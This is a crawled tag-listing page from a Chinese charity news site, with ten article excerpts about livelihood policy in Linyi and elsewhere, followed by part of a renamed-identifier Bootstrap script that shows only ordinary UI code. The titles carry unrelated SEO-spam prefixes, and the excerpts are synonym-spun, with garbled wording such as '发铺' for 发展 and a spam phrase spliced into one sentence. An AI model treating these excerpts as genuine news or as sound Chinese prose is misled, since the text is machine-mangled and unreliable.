

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/15/
body_size: 5960
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="环球公益网-">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>社会百态_环球公益网_第15页</title>
<meta name="Keywords" content="社会百态">
<script src="http://www.xrssp.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.xrssp.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.xrssp.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel='stylesheet' id='_main-css' href='http://www.xrssp.cn/zb_users/theme/ydnew/style/css/main.min.css' type='text/css' media='all'/>
<link rel="shortcut icon" href="http://www.xrssp.cn/zb_users/upload/2019/09/201909261569505204121156.ico">
<!--[if lt IE 9]><script src="http://www.xrssp.cn/zb_users/theme/ydnew/style/js/html5.min.js"></script><![endif]-->
</head>    
<body class="archive category site-layout-2">
	
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.xrssp.cn/" title="环球公益网"><img src="http://www.xrssp.cn/zb_users/upload/2020/12/202012161608105918616963.png" alt="环球公益网"></a></h1>
		<ul class="site-nav site-navbar">
			       		        	<li id="nvabar-item-index"><a href="http://www.xrssp.cn/" title="临沂信息港">首页</a></li><li id="navbar-category-2"><a href="http://www.xrssp.cn/jingcai/">公益新闻</a></li><li id="navbar-category-3"><a href="http://www.xrssp.cn/lxtt/">今日头条</a></li><li id="navbar-category-4"><a href="http://www.xrssp.cn/lxsh/">精彩人生</a></li><li id="navbar-category-5"><a href="http://www.xrssp.cn/shbt/"> 爱心服务</a></li><li id="navbar-category-6"><a href="http://www.xrssp.cn/lxfw/">社会百态</a></li>		</ul>
		<span class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></span>
				<i class="fa fa-bars m-icon-nav"></i>
	</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.xrssp.cn/search.php?act=search">
			<input class="search-input" name="q" type="text" placeholder="输入关键字" value="">
			<button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
<script>
	$(".navto-search").click(function(){
		$(".navto-search i").toggleClass("fa-remove");
		$("body").toggleClass("search-on");
	});
	$(".m-icon-nav").click(function(){
		$("body").toggleClass("m-nav-show");
		$(".site-navbar").slideToggle(100);
	});
</script>
	<section class="container">
		<div class="content-wrap">
			<div class="content">
				<div class="pagetitle">
										<h1><i class="i itag tag-channel"></i>社会百态 第15页</h1>
									</div>
				
<article class="excerpt excerpt-1">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1126.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355235705298.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1126.html">乔石维基百科_打加减乘除组合拳 临沂加快建立现代财政制度</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　凡治国之道，必先富民。财政是国家管理的基础和重要支柱。2020年，临沂市将深入贯彻落实新发铺理念，聚焦经济社会发铺困难和短板，着力拓铺改革广度和...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-29</time>
		<span class="pv">阅读(332)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-2">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1121.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355236130822.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1121.html">社会百态_医保惠民生暖民心</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　眼下正值2020年度医疗保险保费征收阶段，今年是农村和城镇医保合拼第一年，也是启动社保卡或者银行卡缴费的第一年，该乡党委、政府高度器重医保政策宣...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-29</time>
		<span class="pv">阅读(335)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-3">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1116.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355234112446.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1116.html">奇爱弹弹堂_优化经济管理方式以确保民生为着眼点平衡多重目标</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　按语：从高速增长阶段转向高质量发铺阶段，应对前入中的问题、变化中的挑战，中国经济面对多重任务，涉及海内挑战与国际风险、周期性因素与体制性因素、总...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-28</time>
		<span class="pv">阅读(383)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-4">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1111.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355235141275.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1111.html">难得糊涂妃_人生百态 社会变迁——高亭农贸市场最后一个交易日</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　高亭农贸市场最后一个交易日，各摊位上的货物数量有点少。上午10点30分，陆续有经营户开始收拾东西，装运到高亭中央菜场。毕小毛夫妻俩也加入其中，忙...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-28</time>
		<span class="pv">阅读(314)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-5">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1106.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355234111719.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1106.html">闪玩网_1-11月份临沂一般公共预算收入累计结束3115亿元</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　全市各级财政部门积极改善资金支出结构，要点保障民生支出，确保了各项民生等要点支出的需要。1-11月份，全市各级财政用于民生方面的支出达508。4...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-28</time>
		<span class="pv">阅读(326)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-6">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1101.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355236130822.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1101.html">魔化瑟银锭_关注民生工程贡献聪明力量——访市政协常委、吕叔湘</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　前不久，魔化瑟银锭我市2020年度要点民生实事项目初步排定，其中关于教育方面的有省丹中和吕叔湘中学异地新建等6个项目，总投资达22亿元。“作为一...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-28</time>
		<span class="pv">阅读(315)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-7">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1096.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355235101298.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1096.html">热点书库_石家庄市桥西区关注网络民意解决民生困难</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　河北新闻网讯（通讯员黄惠） “屋里可暖和了，观我家的花都开了”家住胜利大街269号院的修大爷和于大妈指着家中一盆盆刚刚冒出的小花，兴奋地合不拢嘴...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-27</time>
		<span class="pv">阅读(385)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-8">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1091.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355236127270.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1091.html">神雕之我本风流_漳州市政协关注补齐民生短板工作侧记</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　民以食为天，食以安为先。“舌尖上的安全”关乎百姓民生。在食品行业里，“三小”（小餐饮、食品小作坊、神雕之我本风流食品小摊贩）虽然带着一个“小”字...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-27</time>
		<span class="pv">阅读(319)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-9">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1086.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355236128568.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1086.html">涩狼集中营_关注｜照亮幼有所育民生愿景</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　面临产业发铺的短板，学校积极面向市场拓铺专业领域，加强紧缺型专业建设。今年经过深入的市场调研分析，申报了“老年服务与治理”及“学前教育（五年制）...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-27</time>
		<span class="pv">阅读(769)</span><span class="pvtags"></span>
	</p>
</article>
<article class="excerpt excerpt-10">
	<div class="focus thumb"> <a href="http://www.xrssp.cn/1081.html"> <img  src="http://www.xrssp.cn/zb_users/upload/2019/12/201912031575355236179961.jpg" ></a>
	</div>
	<header>
		<h2><a target="_blank" href="http://www.xrssp.cn/1081.html">申瑞民 卫娜_你关注的烟台要点民生事项入铺情况都在这里</a></h2>  <i class="public-icon-first">社会百态</i>&nbsp; 	</header>
	<p class="note">　　在慈善救济方面，今年，我市加大保障社会难题群体基本生活、保障城乡低保对象、农村特困人员等难题群体基本生活保障力度，改善农村特困人员供养条件，督导...</p>
	<p class="meta"> 爱心服务		<time></time>
		<span class="pvs">|</span><span class="author">adnim</span>
		<time>2019-12-27</time>
		<span class="pv">阅读(327)</span><span class="pvtags"></span>
	</p>
</article>				
<div class="pagination">
	<ul>
						<li><a href='http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/'>‹‹</a></li>
								<li class="prev-page"><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/14/">上一页</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/11/">11</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/12/">12</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/13/">13</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/14/">14</a></li>
								<li class="active"><span>15</span></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/16/">16</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/17/">17</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/18/">18</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/19/">19</a></li>
								<li><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/20/">20</a></li>
								<li class="next-page"><a href="http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/16/">下一页</a></li>
								<li><a href='http://www.xrssp.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/25/'>››</a></li>
						<li><span>共 25 页</span></li>
	</ul>
</div>
			</div>
		</div>
		
<aside class="sidebar">
	
	    	

<div class="widget widget_ui_posts_list">
	<h3>热门文章<span class="w_title">TOP ARTICLES</span></h3>
	<ul>
		        		<li><span>1</span><a href="http://www.xrssp.cn/2307.html">书香传情 爱心筑梦！希恩菲第三期「美与健康‘益’起来——旧书换‘心’颜」公益派对圆满收官！</a></li>
		    		<li><span>2</span><a href="http://www.xrssp.cn/2303.html">不止芬芳，从普罗旺斯到中国 普罗旺斯欧舒丹的生物多样性之旅</a></li>
		    		<li><span>3</span><a href="http://www.xrssp.cn/2321.html">拓展运动展风采，阳光课堂共成长</a></li>
		    		<li><span>4</span><a href="http://www.xrssp.cn/2323.html">绿色筑基产业路 调研解码发展篇</a></li>
		    		<li><span>5</span><a href="http://www.xrssp.cn/2327.html">画笔绘童真，围墙焕新颜</a></li>
		    		<li><span>6</span><a href="http://www.xrssp.cn/2312.html">“福彩圆梦·福暖四季”公益行：江淮大地上的温暖交响</a></li>
		    		<li><span>7</span><a href="http://www.xrssp.cn/2334.html">劳育——让成长扎根实践</a></li>
		    		<li><span>8</span><a href="http://www.xrssp.cn/2328.html">青春护航筑防线，性教启蒙护成长</a></li>
		    		<li><span>9</span><a href="http://www.xrssp.cn/2324.html">传唱红色经典，厚植少年情怀</a></li>
		    		<li><span>10</span><a href="http://www.xrssp.cn/2326.html">种子趣旅播希望 农耕文化润童心</a></li>
			</ul>
</div>

<div class="widget widget_ui_posts">
	<h3>最近发表<span class="w_title">NEW ARTICLES</span></h3>   <ul>
       <li><a target="_blank" href="http://www.xrssp.cn/2362.html"><span class="thumbnail"><img src="https://i2023.danews.cc/upload/doc/202601/23/6972df40ee5b2.png" alt="点亮公益 福彩品牌的温暖表达"> </span><span class="text">点亮公益 福彩品牌的温暖表达</span><span class="muted">2026-01-23</span><span class="muted">阅读(7)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.xrssp.cn/2361.html"><span class="thumbnail"><img src="https://i2023.danews.cc/upload/doc/202601/13/6965c80a18e5c.png" alt="宏志助航计划：彩票公益金赋能高校毕业生就业"> </span><span class="text">宏志助航计划：彩票公益金赋能高校毕业生就业</span><span class="muted">2026-01-13</span><span class="muted">阅读(21)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.xrssp.cn/2360.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20260111/6390374127877170636634762.jpg" alt="心向守护，自在纵横 —— 纵横品牌携手蓝天救援队，共启公益守护新征程"> </span><span class="text">心向守护，自在纵横 —— 纵横品牌携手蓝天救援队，共启公益守护新征程</span><span class="muted">2026-01-11</span><span class="muted">阅读(29)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.xrssp.cn/2359.html"><span class="thumbnail"><img src="http://i2023.danews.cc/upload/doc/20251231/695490ad0b5fd/media/image1_sm.jpeg" alt="江铃·溪桥工程筑桥465座：从出行解困到乡村振兴的跨越之路"> </span><span class="text">江铃·溪桥工程筑桥465座：从出行解困到乡村振兴的跨越之路</span><span class="muted">2025-12-31</span><span class="muted">阅读(34)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.xrssp.cn/2358.html"><span class="thumbnail"><img src="http://www.xrssp.cn/zb_users/theme/ydnew/include/random/4.jpg" alt="12月26日！宁夏血液中心首个IP形象重磅亮相！四家爱心企业联合共筑爱心防线"> </span><span class="text">12月26日！宁夏血液中心首个IP形象重磅亮相！四家爱心企业联合共筑爱心防线</span><span class="muted">2025-12-25</span><span class="muted">阅读(41)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.xrssp.cn/2357.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122215261148.001.jpeg" alt="“心阳光1+1”公益项目在内蒙古乌兰察布察右前旗顺利落地"> </span><span class="text">“心阳光1+1”公益项目在内蒙古乌兰察布察右前旗顺利落地</span><span class="muted">2025-12-22</span><span class="muted">阅读(49)</span></a>
	</li>
	  </ul>
</div>

<div class="widget widget_categories">
	<h3>网站分类<span class="w_title">TOP CATELOG</span></h3>	<ul><li><a href="http://www.xrssp.cn/jingcai/" rel="nofollow">精彩天津</a></li><li><a href="http://www.xrssp.cn/binhai/" rel="nofollow">滨海新区</a></li><li><a href="http://www.xrssp.cn/news/" rel="nofollow">都市新闻</a></li><li><a href="http://www.xrssp.cn/baitai/" rel="nofollow">民生百态</a></li><li><a href="http://www.xrssp.cn/tjfu/" rel="nofollow">天津服务</a></li></ul>
</div>
    </aside>	</section>

<footer class="footer">
	<div class="container">
		<p>Copyright Your  Some Rights Reserved.<p>环球公益网&nbsp;&nbsp;鲁ICP备1500121号 侵权联系Q825890484&nbsp;&nbsp;<meta name="baidu-site-verification" content="ccpGZW5bKx" /></p>
	</div>
</footer>
<script type='text/javascript' src='http://www.xrssp.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.xrssp.cn/zb_users/theme/ydnew/style/js/style.js'></script>
</body>
</html><!--198.14 ms , 10 queries , 2816kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.xrssp.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js
body_size: 14082
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(dRgO){"use strict";function gfeT(){var dRgO=document.createElement("bootstrap"),gfeT={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var fMcM in gfeT)if(void 0!==dRgO.style[fMcM])return{end:gfeT[fMcM]};return!1}dRgO.fn.emulateTransitionEnd=function(gfeT){var fMcM=!1,fHfc=this;dRgO(this).one("bsTransitionEnd",function(){fMcM=!0});var dMcJ=function(){fMcM||dRgO(fHfc).trigger(dRgO.support.transition.end)};return setTimeout(dMcJ,gfeT),this},dRgO(function(){dRgO.support.transition=gfeT(),dRgO.support.transition&&(dRgO.event.special.bsTransitionEnd={bindType:dRgO.support.transition.end,delegateType:dRgO.support.transition.end,handle:function(gfeT){return dRgO(gfeT.target).is(this)?gfeT.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fMcM=dRgO(this),dMcJ=fMcM.data("bs.alert");dMcJ||fMcM.data("bs.alert",dMcJ=new fHfc(this)),"string"==typeof gfeT&&dMcJ[gfeT].call(fMcM)})}var fMcM='[data-dismiss="alert"]',fHfc=function(gfeT){dRgO(gfeT).on("click",fMcM,this.close)};fHfc.VERSION="3.2.0",fHfc.prototype.close=function(gfeT){function fMcM(){bOfZ.detach().trigger("closed.bs.alert").remove()}var fHfc=dRgO(this),dMcJ=fHfc.attr("data-target");dMcJ||(dMcJ=fHfc.attr("href"),dMcJ=dMcJ&&dMcJ.replace(/.*(?=#[^\s]*$)/,""));var bOfZ=dRgO(dMcJ);gfeT&&gfeT.preventDefault(),bOfZ.length||(bOfZ=fHfc.hasClass("alert")?fHfc:fHfc.parent()),bOfZ.trigger(gfeT=dRgO.Event("close.bs.alert")),gfeT.isDefaultPrevented()||(bOfZ.removeClass("in"),dRgO.support.transition&&bOfZ.hasClass("fade")?bOfZ.one("bsTransitionEnd",fMcM).emulateTransitionEnd(150):fMcM())};var dMcJ=dRgO.fn.alert;dRgO.fn.alert=gfeT,dRgO.fn.alert.Constructor=fHfc,dRgO.fn.alert.noConflict=function(){return dRgO.fn.alert=dMcJ,this},dRgO(document).on("click.bs.alert.data-api",fMcM,fHfc.prototype.close)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.button"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.button",dMcJ=new fMcM(this,bOfZ)),"toggle"==gfeT?dMcJ.toggle():gfeT&&dMcJ.setState(gfeT)})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.isLoading=!1};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={loadingText:"loading..."},fMcM.prototype.setState=function(gfeT){var fMcM="disabled",fHfc=this.$element,dMcJ=fHfc.is("input")?"val":"html",bOfZ=fHfc.data();gfeT+="Text",null==bOfZ.resetText&&fHfc.data("resetText",fHfc[dMcJ]()),fHfc[dMcJ](null==bOfZ[gfeT]?this.options[gfeT]:bOfZ[gfeT]),setTimeout(dRgO.proxy(function(){"loadingText"==gfeT?(this.isLoading=!0,fHfc.addClass(fMcM).attr(fMcM,fMcM)):this.isLoading&&(this.isLoading=!1,fHfc.removeClass(fMcM).removeAttr(fMcM))},this),0)},fMcM.prototype.toggle=function(){var dRgO=!0,gfeT=this.$element.closest('[data-toggle="buttons"]');if(gfeT.length){var fMcM=this.$element.find("input");"radio"==fMcM.prop("type")&&(fMcM.prop("checked")&&this.$element.hasClass("active")?dRgO=!1:gfeT.find(".active").removeClass("active")),dRgO&&fMcM.prop("checked",!this.$element.hasClass("active")).trigger("change")}dRgO&&this.$element.toggleClass("active")};var fHfc=dRgO.fn.button;dRgO.fn.button=gfeT,dRgO.fn.button.Constructor=fMcM,dRgO.fn.button.noConflict=function(){return dRgO.fn.button=fHfc,this},dRgO(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(fMcM){var fHfc=dRgO(fMcM.target);fHfc.hasClass("btn")||(fHfc=fHfc.closest(".btn")),gfeT.call(fHfc,"toggle"),fMcM.preventDefault()})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.carousel"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT),debU="string"==typeof gfeT?gfeT:bOfZ.slide;dMcJ||fHfc.data("bs.carousel",dMcJ=new fMcM(this,bOfZ)),"number"==typeof gfeT?dMcJ.to(gfeT):debU?dMcJ[debU]():bOfZ.interval&&dMcJ.pause().cycle()})}var fMcM=function(gfeT,fMcM){this.$element=dRgO(gfeT).on("keydown.bs.carousel",dRgO.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=fMcM,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",dRgO.proxy(this.pause,this)).on("mouseleave.bs.carousel",dRgO.proxy(this.cycle,this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},fMcM.prototype.keydown=function(dRgO){switch(dRgO.which){case 37:this.prev();break;case 39:this.next();break;default:return}dRgO.preventDefault()},fMcM.prototype.cycle=function(gfeT){return gfeT||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(dRgO.proxy(this.next,this),this.options.interval)),this},fMcM.prototype.getItemIndex=function(dRgO){return this.$items=dRgO.parent().children(".item"),this.$items.index(dRgO||this.$active)},fMcM.prototype.to=function(gfeT){var fMcM=this,fHfc=this.getItemIndex(this.$active=this.$element.find(".item.active"));return gfeT>this.$items.length-1||0>gfeT?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){fMcM.to(gfeT)}):fHfc==gfeT?this.pause().cycle():this.slide(gfeT>fHfc?"next":"prev",dRgO(this.$items[gfeT]))},fMcM.prototype.pause=function(gfeT){return gfeT||(this.paused=!0),this.$element.find(".next, .prev").length&&dRgO.support.transition&&(this.$element.trigger(dRgO.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},fMcM.prototype.next=function(){return this.sliding?void 0:this.slide("next")},fMcM.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},fMcM.prototype.slide=function(gfeT,fMcM){var fHfc=this.$element.find(".item.active"),dMcJ=fMcM||fHfc[gfeT](),bOfZ=this.interval,debU="next"==gfeT?"left":"right",fjdc="next"==gfeT?"first":"last",gefj=this;if(!dMcJ.length){if(!this.options.wrap)return;dMcJ=this.$element.find(".item")[fjdc]()}if(dMcJ.hasClass("active"))return this.sliding=!1;var gcbH=dMcJ[0],gZfM=dRgO.Event("slide.bs.carousel",{relatedTarget:gcbH,direction:debU});if(this.$element.trigger(gZfM),!gZfM.isDefaultPrevented()){if(this.sliding=!0,bOfZ&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var bMfi=dRgO(this.$indicators.children()[this.getItemIndex(dMcJ)]);bMfi&&bMfi.addClass("active")}var cdgd=dRgO.Event("slid.bs.carousel",{relatedTarget:gcbH,direction:debU});return dRgO.support.transition&&this.$element.hasClass("slide")?(dMcJ.addClass(gfeT),dMcJ[0].offsetWidth,fHfc.addClass(debU),dMcJ.addClass(debU),fHfc.one("bsTransitionEnd",function(){dMcJ.removeClass([gfeT,debU].join(" ")).addClass("active"),fHfc.removeClass(["active",debU].join(" ")),gefj.sliding=!1,setTimeout(function(){gefj.$element.trigger(cdgd)},0)}).emulateTransitionEnd(1e3*fHfc.css("transition-duration").slice(0,-1))):(fHfc.removeClass("active"),dMcJ.addClass("active"),this.sliding=!1,this.$element.trigger(cdgd)),bOfZ&&this.cycle(),this}};var fHfc=dRgO.fn.carousel;dRgO.fn.carousel=gfeT,dRgO.fn.carousel.Constructor=fMcM,dRgO.fn.carousel.noConflict=function(){return dRgO.fn.carousel=fHfc,this},dRgO(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dRgO(dMcJ.attr("data-target")||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""));if(bOfZ.hasClass("carousel")){var debU=dRgO.extend({},bOfZ.data(),dMcJ.data()),fjdc=dMcJ.attr("data-slide-to");fjdc&&(debU.interval=!1),gfeT.call(bOfZ,debU),fjdc&&bOfZ.data("bs.carousel").to(fjdc),fMcM.preventDefault()}}),dRgO(window).on("load",function(){dRgO('[data-ride="carousel"]').each(function(){var fMcM=dRgO(this);gfeT.call(fMcM,fMcM.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.collapse"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof 